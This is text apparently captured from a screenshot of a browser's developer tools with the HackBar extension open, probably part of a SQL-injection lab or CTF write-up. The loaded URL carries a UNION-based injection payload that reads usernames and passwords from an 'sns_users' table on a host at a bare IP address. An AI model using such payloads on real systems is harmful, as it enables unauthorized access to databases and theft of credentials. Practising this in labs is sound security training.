 hu
1c63129ae9db9g20asdua94d3e00495
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:44158/new_list.php?id=-1 union select user_name,user_pwd from "sns_users"
Split URL
Execute
Post data Referer User Agent Cookies Clear All